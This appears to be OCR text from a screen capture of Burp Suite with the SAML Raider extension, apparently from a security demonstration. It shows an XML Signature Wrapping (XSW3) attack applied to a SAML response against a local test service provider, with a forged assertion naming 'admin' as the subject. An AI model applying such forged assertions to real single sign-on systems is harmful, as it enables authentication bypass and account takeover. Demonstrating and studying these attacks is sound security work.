 Burp Suite Free Edition v1.7.22 - Temporary Project
Burp Intruder Repeater Window Help
Comparer Extender Project options User options Alerts SAML Raider Certificates
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder
Intercept HTTP history WebSockets history Options
Request to http://honestsp.org:8080 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex SAML Raider
XSW Attacks
? XSW3 Preview in Browser... Reset Message
Apply XSW
XML Signature
? Remove Signatures (Re-)Sign Assertion
Send Certificate to
SAML Raider Certs
(Re-)Sign Message
Search
XSW Attack applied
Assertion
Condition Not Before 2018-09-23T19:10:37.635Z
Condition Not After 2018-09-23T19:30:37.635Z
Issuer eLearning SAML SSO IdP
Signature
Signature Algorithm http://www.w3.org/2000/09/x...
Digest Algorithm http://www.w3.org/2000/09/x...
Subject
Subject Conf. Not Before
Subject Conf. Not After 2018-09-23T19:40:37.635Z
Encrypted with
11 <saml2p:StatusCode Value="urn:oasis:names:tc:SAML:2.0:status:Success"/>
12 </saml2p:Status>
13 <saml2:Assertion ID="_evil_assertion_ID"
14 IssueInstant="2018-09-23T19:10:37.635Z" Version="2.0"
15 xmlns:saml2="urn:oasis:names:tc:SAML:2.0:assertion"
16 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation=
"urn:oasis:names:tc:SAML:2.0:protocol">
17 <saml2:Issuer>eLearning SAML SSO IdP</saml2:Issuer>
18 <saml2:Subject>
19 <saml2:NameID Format="urn:oasis:names:tc:SAML:1.1:nameid-format:emailAddress">admin</
saml2:NameID>
20 <saml2:SubjectConfirmation Method="urn:oasis:names:tc:SAML:2.0:cm:bearer">
21 <saml2:SubjectConfirmationData
22 InResponseTo="_5d1000bd7bd974c42f9ecbeae9eddbd5"
23 NotOnOrAfter="2018-09-23T19:40:37.635Z" Recipient=
"http://honestsp.org:8080/sp/saml/index.html"/>
CONSOLE COWBOYS